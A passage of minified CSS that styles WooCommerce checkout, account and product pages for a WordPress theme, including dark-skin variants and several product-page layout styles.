label{font-weight:400;display:inline-block;font-size:20px;margin-right:10px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields label{color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields .notes textarea{min-height:90px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading{font-weight:900;color:#000;margin:40px 0 20px;padding-top:40px;position:relative}.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading:before{content:'';border-top:3px solid rgba(0,0,0,.05);position:absolute;top:0;left:-65px;right:-65px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table{border:0;color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table th{text-transform:uppercase;padding:15px 0}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table td{padding:15px 0;border-top:1px solid rgba(0,0,0,.05)}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .cart-subtotal td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .shipping td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .tax-rate td{text-align:right}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total{background:none}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total th,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td{background:none;border-top:2px solid #ccc}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment{background:none;padding:0;padding-top:40px;margin-top:40px;position:relative}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment:before{content:'';border-top:3px solid rgba(0,0,0,.05);position:absolute;top:0;left:-65px;right:-65px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li{margin-bottom:10px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li label{text-transform:uppercase;color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:32px;margin-left:10px;opacity:.6}.zn-wc-pages-style2 .checkout.woocommerce-checkout #place_order{padding-left:40px;padding-right:40px}.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{background:#050505}.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .woocommerce .checkout_coupon{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields h3{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading:before{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table td{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total th,.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td{border-top-color:#333}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment:before{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods .payment_box{background-color:#202321;color:#999}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods .payment_box:before{border-bottom-color:#202321}.woocommerce table.my_account_orders th.order-total,.woocommerce table.my_account_orders td.order-total{background-color:#ccc;font-size:13px}.woocommerce table.my_account_orders td.order-total{background-color:transparent}.woocommerce .addresses .title{overflow:hidden}.woocommerce .addresses .title h3{float:left;margin-top:0;line-height:1.3;margin-bottom:20px;text-transform:uppercase;font-size:20px}.woocommerce .addresses .title .edit,.woocommerce ul.digital-downloads li .count{float:right;padding:7px 10px 6px;background-color:#DEDEDE;border-radius:2px;text-transform:uppercase;font-weight:600;color:#676767;font-size:12px;line-height:1;margin-top:5px}.woocommerce .addresses .title .edit:hover,.woocommerce ul.digital-downloads li .count:hover{background-color:#CCC}.woocommerce .woocommerce>form .form-row{padding-left:0;padding-right:0}.woocommerce .woocommerce>form fieldset{clear:both;margin-top:30px;margin-bottom:20px}.woocommerce .woocommerce>form legend{clear:both;padding-bottom:10px}.woocommerce .myaccount_user{font-size:14px;line-height:1.7}.woocommerce .myaccount_user a{text-decoration:underline}.woocommerce .myaccount_user~h2,.woocommerce .order-info~h2,.woocommerce .order-info~header h2,.woocommerce .woocommerce>h2{text-transform:uppercase}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #E9E9E9;padding:10px 20px}.woocommerce form.login .form-row,.woocommerce form.register .form-row{margin-bottom:10px}.woocommerce form.login .form-row .button+label,.woocommerce form.register .form-row .button+label{margin-left:10px}.woocommerce form.edit-account .button{margin-top:20px}.woocommerce form .form-row .input-checkbox{position:relative}.kl-skin--dark table.my_account_orders th.order-total,.kl-skin--dark table.my_account_orders td.order-total{background-color:#333}.kl-skin--dark .addresses .title .edit,.kl-skin--dark ul.digital-downloads li .count{background-color:#212121;color:#989898}.kl-skin--dark .addresses .title .edit:hover,.kl-skin--dark ul.digital-downloads li .count:hover{background-color:#333}.kl-skin--dark form.checkout_coupon,.kl-skin--dark form.login,.kl-skin--dark form.register{border:1px solid #161616}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:0}.woocommerce-MyAccount-navigation ul li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.1)}.kl-skin--dark .woocommerce-MyAccount-navigation ul li{border-bottom-color:rgba(255,255,255,.1)}.woocommerce-MyAccount-navigation ul a{display:block}.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700}.woocommerce-Address-title .edit{text-decoration:underline;text-transform:uppercase;font-weight:700;font-size:11px}.zn-wc-pages-style2 .woocommerce-thankyou-order-received{font-size:16px;margin-bottom:30px}.zn-wc-pages-style2 .woocommerce-thankyou-order-details{padding-left:0}.zn-wc-pages-style2 .woocommerce-thankyou-order-details li{margin-bottom:20px}.zn-wc-pages-style2 table.shop_table.order_details,.zn-wc-pages-style2 table.shop_table.customer_details{margin-top:20px;background:#fff;border:0;border-radius:0}.zn-wc-pages-style2 table.shop_table.order_details td,.zn-wc-pages-style2 table.shop_table.order_details th,.zn-wc-pages-style2 table.shop_table.customer_details td,.zn-wc-pages-style2 table.shop_table.customer_details th{padding:15px 20px}.kl-skin--dark.zn-wc-pages-style2 table.shop_table.order_details,.kl-skin--dark.zn-wc-pages-style2 table.shop_table.customer_details{background:#000}.woocommerce .product-page{margin-bottom:30px}.woocommerce div.product .product_title{line-height:1.4}.woocommerce div.product div.summary{float:none!important;width:100%!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{width:40px;height:40px;position:absolute;top:20px;right:20px;z-index:99;background:rgba(0,0,0,.4);text-align:center;line-height:40px;vertical-align:middle;color:#fff;border-radius:2px;-webkit-transition:background .3s ease-out;transition:background .3s ease-out}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{display:none!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{display:inline-block;font-size:0;text-indent:inherit;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"\e003";border:none;font-size:13px;display:inline-block;position:relative;top:13px;left:auto;width:auto;height:auto}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{background:rgba(0,0,0,.9);color:#FFF}.woocommerce-product-gallery__trigger .glyphicon{vertical-align:middle;top:-1px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::before,.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::after{content:" ";display:table}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper::after{clear:both}.woocommerce div.product div.images .woocommerce-product-gallery__image{margin-bottom:20px}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-left:10px;margin-right:10px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;float:left;padding-left:10px;padding-right:10px}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a img{opacity:.5;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.woocommerce div.product div.images .woocommerce-product-gallery__image a:hover img{opacity:1}.woocommerce div.product .single_product_main_image div.flex-viewport{margin:0 0 20px}.woocommerce div.product .single_product_main_image div.flex-viewport .woocommerce-product-gallery__image{margin:0;padding:0;width:100%}.woocommerce div.product .single_product_main_image div.flex-viewport .woocommerce-product-gallery__image a img{opacity:1}.woocommerce div.product div.images .flex-control-thumbs,.woocommerce .zn-wooGalleryThumbs-summary{list-style:none;margin:0 -10px 20px;padding:0}.woocommerce div.product div.images .flex-control-thumbs::before,.woocommerce div.product div.images .flex-control-thumbs::after{content:" ";display:table}.woocommerce div.product div.images .flex-control-thumbs::after{clear:both}.woocommerce div.product div.images .flex-control-thumbs li,.woocommerce div.product div.woocommerce-product-gallery__thumb{width:25%;float:left;padding-left:10px;padding-right:10px;margin-bottom:20px}.woocommerce div.product div.images .flex-control-thumbs li,.woocommerce-product-gallery__thumb{display:block;height:100%}.woocommerce .pswp__bg{background:#333;opacity:.94}.woocommerce.single-product div.product p.price,.woocommerce.single-product div.product span.price{font-size:24px;color:#282828}.woocommerce.single-product div.product p.price .amount,.woocommerce.single-product div.product span.price .amount{margin:0 5px}.woocommerce.single-product div.product p.price del,.woocommerce.single-product div.product span.price del{opacity:.8;text-decoration:none;display:inline-block;margin-right:10px;display:inline-block}.woocommerce.single-product div.product p.price del .amount,.woocommerce.single-product div.product span.price del .amount{text-decoration:line-through}.woocommerce.single-product div.product p.price ins,.woocommerce.single-product div.product span.price ins{text-decoration:none;font-weight:600;display:inline-block}.woocommerce.single-product div.product .kw-details-desc{margin-bottom:30px}.woocommerce div.product form.cart div.quantity{margin-right:10px}.woocommerce div.product form.cart div.quantity .qty{height:34px;border-radius:3px;border:1px solid #D9D9D9;font-size:16px;padding:2px}.woocommerce div.product form.cart .variations td.label{display:table-cell;padding:0;font-size:100%;text-align:start;vertical-align:top;padding-top:10px}.woocommerce div.product form.cart .variations label{display:inline-block;text-transform:uppercase;font-size:16px;font-weight:400;color:#000;margin-right:20px}.woocommerce div.product form.cart .variations select{height:34px;font-size:11px;font-weight:600;outline:none;border-radius:3px;border:1px solid #D9D9D9;-webkit-appearance:none;background-image:url(../../../../../../../../themes/adoro/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position-y:center;background-position-x:calc(100% - 10px);text-transform:uppercase;padding-left:10px;color:#909090;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}@media (max-width:640px){.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.value{display:list-item;width:100%;list-style:none}.woocommerce div.product form.cart .variations td.value select{width:100%}}.woocommerce div.product form.cart .variations select:hover,.woocommerce div.product form.cart .variations select:focus{border:1px solid #bababa;color:#787878}.woocommerce div.product form.cart .reset_variations{font-size:11px;text-transform:uppercase;color:rgba(0,0,0,.8)}.woocommerce div.product form.cart .single_variation_wrap{border-left:3px solid rgba(0,0,0,.1);padding-left:20px;padding-top:5px;padding-bottom:5px}.woocommerce div.product form.cart .single_variation_wrap:before,.woocommerce div.product form.cart .single_variation_wrap:after{display:table;content:" "}.woocommerce div.product form.cart .single_variation_wrap:after{clear:both}.woocommerce div.product form.cart .single_variation_wrap .single_variation{margin-bottom:15px}.woocommerce div.product form.cart .single_variation_wrap .single_variation .price{font-size:32px;color:#444;line-height:1}.woocommerce div.product form.cart .single_variation_wrap .single_variation .price:before{content:'';width:20px;height:1px;background:#ccc;display:inline-block;vertical-align:middle;margin-right:10px;margin-left:-20px}.woocommerce div.product form.cart .single_variation_wrap .variations_button:before,.woocommerce div.product form.cart .single_variation_wrap .variations_button:after{display:table;content:" "}.woocommerce div.product form.cart .single_variation_wrap .variations_button:after{clear:both}.woocommerce div.product form.cart .single_variation_wrap .variations_button div.quantity{margin-right:10px}.woocommerce div.product form.cart .single_variation_wrap .variations_button div.quantity .qty{height:33px;border-radius:3px;border:1px solid #D9D9D9}.woocommerce .product_meta{margin-bottom:10px}.woocommerce .product_meta>span{display:block}.woocommerce .product_meta span a{font-weight:400}.woocommerce .woocommerce-product-rating .star-rating{margin:5px 5px 10px;float:left;color:#cd2122}.woocommerce #comments .star-rating{margin-bottom:10px;float:right}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{margin:10px}.woocommerce div.product .woocommerce-tabs{margin-bottom:50px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;margin-bottom:-1px;border-bottom:none}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;box-shadow:none;background:none;padding:0;border:none;float:left;display:block}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;padding:15px 20px;line-height:18px;color:#343434;display:block;text-transform:uppercase}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#FFF;border:1px solid #ECECEC;border-bottom:0;border-top-left-radius:5px;border-top-right-radius:5px}.woocommerce div.product .woocommerce-tabs .panel{width:100%;padding:10px 15px 15px;border:1px solid #ECECEC;background:#FFF}.woocommerce div.product .woocommerce-tabs h2,.upsells.products h2,.related.products h2{font-size:18px;line-height:20px;text-transform:uppercase}div.product p.stock,.site-content div.product p.stock{font-size:11px;color:#535353}.kl-skin--dark.single-product div.product p.price,.kl-skin--dark.single-product div.product span.price{color:#D7D7D7}.kl-skin--dark.single-product div.product p.price del:before,.kl-skin--dark.single-product div.product span.price del:before{color:#777}.kl-skin--dark div.product form.cart div.quantity .qty{border:1px solid #262626;background:#111}.kl-skin--dark div.product form.cart .variations label{color:#000}.kl-skin--dark div.product form.cart .variations select{border:1px solid #262626;background-image:url(../../../../../../../../themes/adoro/images/select-arrow-dark.svg);color:#6F6F6F}.kl-skin--dark div.product form.cart .variations select:hover,.kl-skin--dark div.product form.cart .variations select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark div.product form.cart .reset_variations{color:rgba(255,255,255,.8)}.kl-skin--dark div.product form.cart .single_variation_wrap{border-left:3px solid rgba(255,255,255,.1)}.kl-skin--dark div.product form.cart .single_variation_wrap .single_variation .price{color:#BBB}.kl-skin--dark div.product form.cart .single_variation_wrap .single_variation .price:before{background:#333}.kl-skin--dark div.product form.cart .single_variation_wrap .variations_button div.quantity .qty{border:1px solid #D9D9D9}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li a{color:#CBCBCB}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li.active a{background:#000;border:1px solid #131313}.kl-skin--dark div.product .woocommerce-tabs .panel{border:1px solid #131313;background:#000}.kl-skin--dark div.product p.stock,.kl-skin--dark .site-content div.product p.stock{color:#ACACAC}.kl-skin--dark div.product .woocommerce-tabs ul.tabs li.active{background:#000}.kl-skin--dark .commentlist li.comment>div[id*="comment-"]{background-color:#161616;border:1px solid #444}.woocommerce.single-product div.product.prodpage-classic p.price del:before,.woocommerce.single-product div.product.prodpage-classic span.price del:before,.woocommerce.single-product div.product.prodpage-classic p.price ins:before,.woocommerce.single-product div.product.prodpage-classic span.price ins:before{text-decoration:none;font-size:10px;display:block;line-height:1.4;margin-left:5px;font-weight:700}.woocommerce.single-product div.product.prodpage-classic p.price del:before,.woocommerce.single-product div.product.prodpage-classic span.price del:before{content:attr(data-was);color:#888}.woocommerce.single-product div.product.prodpage-classic p.price del+ins:before,.woocommerce.single-product div.product.prodpage-classic span.price del+ins:before{content:attr(data-now);color:#cd2122}.woocommerce div.product.prodpage-style2 .product_title{color:#000}.woocommerce div.product.prodpage-style2 .product-page{margin-left:0;margin-right:0;background-color:#fff;padding:50px}.woocommerce div.product.prodpage-style2 .single_product_main_image{padding-left:0;padding-right:30px}.woocommerce.single-product div.product.prodpage-style2 .kw-details-desc{color:#000;font-size:14px}.woocommerce.single-product div.product.prodpage-style2 p.price,.woocommerce.single-product div.product.prodpage-style2 span.price{color:#000;margin-bottom:40px}.woocommerce.single-product div.product.prodpage-style2 p.price del,.woocommerce.single-product div.product.prodpage-style2 span.price del{font-size:18px;margin-bottom:10px}.woocommerce.single-product div.product.prodpage-style2 p.price ins,.woocommerce.single-product div.product.prodpage-style2 span.price ins{display:block;font-size:30px}.woocommerce div.product.prodpage-style2 form.cart div.quantity .qty{width:100px;height:52px}.woocommerce div.product.prodpage-style2 form.cart .single_add_to_cart_button{text-transform:uppercase;padding:19px 35px}.woocommerce.single-product div.product.prodpage-style2 .product_meta{font-weight:700}.woocommerce.single-product div.product.prodpage-style2 .product_meta span span,.woocommerce.single-product div.product.prodpage-style2 .product_meta span a{font-weight:400}.woocommerce div.product.prodpage-style2 .woocommerce-product-rating .star-rating{color:#c2c2c2}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs{margin-bottom:-1px;border-bottom:none}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li{background:none;border:0;margin-right:2px;border-radius:0}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li a{font-weight:700;color:#000;background:#FFF;border-radius:0;opacity:.5;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li.active a{border:0;opacity:1}.woocommerce div.product.prodpage-style2 .woocommerce-tabs .panel{border:0;padding:40px}.woocommerce div.product.prodpage-style2 .woocommerce-tabs h2{font-family:inherit}.woocommerce div.product.prodpage-style2 #reviews #comments h2{font-weight:700;font-size:14px;margin-top:10px;margin-bottom:30px}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li img.avatar{border-radius:50%}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist .comment_container{border:0;background-color:transparent}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text{padding-left:0;padding-right:0}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#000}.woocommerce div.product.prodpage-style2 #reviews #comments .star-rating{color:#c2c2c2;font-size:12px}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title{font-family:inherit;text-transform:uppercase;font-weight:400;font-size:16px;text-align:center;cursor:pointer;display:block}.woocommerce div.product.prodpage-style3 #reviews .comment-respond .comment-reply-title:before{content:'+';display:block;width:40px;height:40px;line-height:38px;border:1px solid #ddd;margin:0 auto 20px;border-radius:50%;color:#000;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out}.woocommerce div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title.opened-form:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #aaa}.woocommerce div.product.prodpage-style2 #reviews .comment-form{display:none}.woocommerce div.product.prodpage-style2 #reviews .comment-form.show-form{display:block}div.product.prodpage-style2 .upsells.products h2,div.product.prodpage-style2 .related.products h2{font-size:26px;color:#000;margin-bottom:20px;font-weight:700}.kl-skin--dark div.product.prodpage-style2 .product_title{color:#fff}.kl-skin--dark div.product.prodpage-style2 .product-page{background-color:#000}.kl-skin--dark.single-product div.product.prodpage-style2 .kw-details-desc{color:#FFF}.kl-skin--dark.single-product div.product.prodpage-style2 p.price,.kl-skin--dark.single-product div.product.prodpage-style2 span.price{color:#fff}.kl-skin--dark div.product.prodpage-style2 .woocommerce-product-rating .star-rating{color:#3D3D3D}.kl-skin--dark div.product.prodpage-style2 .woocommerce-tabs ul.tabs li a{color:#fff;background:#000}.kl-skin--dark div.product.prodpage-style2 #reviews #comments ol.commentlist li .comment-text p.meta strong{color:#fff}.kl-skin--dark div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:before{border:1px solid #222;color:#fff}.kl-skin--dark div.product.prodpage-style2 #reviews .comment-respond .comment-reply-title:hover:before{border:1px solid #555}.kl-skin--dark div.product.prodpage-style2 .upsells.products h2,.kl-skin--dark div.product.prodpage-style2 .related.products h2{color:#fff}.woocommerce div.product.prodpage-style3 .product_title{color:#000;font-weight:700}.woocommerce div.product.prodpage-style3 .product-page{margin-left:0;margin-right:0;background-color:#fff;margin-bottom:0}.woocommerce div.product.prodpage-style3 .main-data{padding-right:0;padding-left:20px}.woocommerce div.product.prodpage-style3 .summary{padding-top:110px;padding-left:70px;padding-bottom:40px;padding-right:calc((100vw - 1170px) / 2)}.woocommerce.boxed div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:100%}.woocommerce.boxed div.product.prodpage-style3 .summary{padding-right:70px}.woocommerce #content div.product.prodpage-style3 .single_product_main_image,.woocommerce div.product.prodpage-style3 .single_product_main_image{padding-left:0;padding-right:0;background-color:transparent;position:relative;max-width:50%}@media (max-width:767px){.woocommerce #content div.product.prodpage-style3 .single_product_main_image,.woocommerce div.product.prodpage-style3 .single_product_main_image{max-width:100%}}.woocommerce #content div.product.prodpage-style3 .single_product_main_image::after,.woocommerce div.product.prodpage-style3 .single_product_main_image::after{content:'';position:absolute;background-color:rgba(142,142,142,.05);left:0;top:0;width:100%;height:100%;pointer-events:none}.no-csspointerevents .woocommerce #content div.product.prodpage-style3 .single_product_main_image::after,.no-csspointerevents .woocommerce div.product.prodpage-style3 .single_product_main_image::after{display:none}.woocommerce div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{border:0;padding-top:0;padding-bottom:0;max-width:60%;float:none;width:auto;margin:0 auto;background-color:transparent}.is-ie11 div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:70%;width:100%;margin:0}@media (max-width:767px){.woocommerce div.product.prodpage-style3 .single_product_main_image .woocommerce-product-gallery{max-width:100%}}.woocommerce div.product.prodpage-style3 div.zn-wooSlickGallery .woocommerce-product-gallery__image:not(.slick-slide)~.woocommerce-product-gallery__image{display:none}.woocommerce div.product div.zn-wooSlickGallery .woocommerce-product-gallery__wrapper::before,.woocommerce div.product div.zn-wooSlickGallery .woocommerce-product-gallery__wrapper::after{display:none}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary{margin:0 -10px 20px}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::before,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::after{content:" ";display:table}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary::after{clear:both}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary.woocommerce-product-gallery--columns-5 .zn-wooSlickGallery-dots,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image{float:left;width:20%;max-width:90px;max-height:90px;margin-left:0;margin-right:0;padding-left:10px;padding-right:10px}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img{opacity:.5;-webkit-transition:opacity .2s ease-out,border-color .2s ease-out;transition:opacity .2s ease-out,border-color .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:2px solid #efefef;padding:0}.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img:hover{border-color:#000}.woocommerce div.product.prodpage-style3 .flex-control-nav.flex-control-thumbs{display:none}.woocommerce div.product.prodpage-style3 .flex-control-nav{margin:0;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots{list-style:none;margin:0 10px 20px;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots li,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image{width:20%;padding-left:10px;padding-right:10px;margin-bottom:20px}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots img,.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img{opacity:.5;-webkit-transition:opacity .2s ease-out,border-color .2s ease-out;transition:opacity .2s ease-out,border-color .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;border:2px solid #efefef;padding:0}.zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots.slick-active img,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .woocommerce-product-gallery__image img:hover,.woocommerce div.product.prodpage-style3 .zn-wooGalleryThumbs-summary .zn-wooSlickGallery-dots img:hover{border-color:#000;opacity:1}.zn-wooGalleryThumbs-summary .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_container{top:35px}.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_sale,.woocommerce div.product.prodpage-style3 .single_product_main_image .zn_badge_new{font-size:14px;padding:10px 15px;font-weight:700}.woocommerce.single-product div.product.prodpage-style3 .kw-details-desc{color:#000;font-size:14px}.woocommerce.single-product div.product.prodpage-style3 p.price,.woocommerce.single-product div.product.prodpage-style3 span.price{color:#000;margin-bottom:40px}.woocommerce.single-product div.product.prodpage-style3 p.price del,.woocommerce.single-product div.product.prodpage-style3 span.price del{font-size:18px;margin-bottom:10px}.woocommerce.single-product div.product.prodpage-style3 p.price ins,.woocommerce.single-product div.product.prodpage-style3 span.price ins{display:block;font-size:30px}.woocommerce div.product.prodpage-style3 form.cart div.quantity .qty,.woocommerce div.product.prodpage-style3 form.cart .single_variation_wrap .variations_button div.quantity .qty{width:100px}.woocommerce div.product.prodpage-style3 form.cart .single_add_to_cart_button{text-transform:uppercase;padding-left:40px;padding-right:40px}.woocommerce.single-product div.product.prodpage-style3 .product_meta{font-weight:700}.woocommerce.single-product div.product.prodpage-style3 .product_meta span span,.woocommerce.single-product div.product.prodpage-style3 .product_meta span a{font-weight:400}.woocommerce div.product.prodpage-style3 .woocommerce-product-rating .star-rating{color:#c2c2c2;font-size:12px;vertical-align:middle;margin:0;float:none;display:inline-block}.woocommerce div.product.prodpage-style3 .woocommerce-product-rating .woocommerce-review-link{font-size:12px;vertical-align:middle;line-height:1}.woocommerce div.product.prodpage-style3 .wc-related-upsells-section{background-color:#fcfcfc;padding-top:80px;padding-bottom:90px}.woocommerce div.product.prodpage-style3 .wc-tabs-section{padding-top:80px;padding-bottom:100px}.woocommerce div.product.prodpage-style3 .woocommerce-tabs,.woocommerce div.product.prodpage-style3 .woocommerce-tabs .panel{margin-bottom:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs{margin-bottom:-1px;border-bottom:none}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs:before{border:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li{background:none;border:0;margin-right:2px;border-radius:0}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li a{font-weight:700;color:#000;background:#FFF;border-radius:0;opacity:.5;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product.prodpage-style3 .woocommerce-tabs ul.tabs li.active a{border:0;opacity:1}.woocommerce div.product.prodpage-style3 .woocommerce-tabs .panel{border:0;padding:40px}.woocommerce div.product.prodpage-style3 .woocommerce-tabs h2{font-family:inherit}.woocommerce div.product.prodpage-style3 #reviews #comments 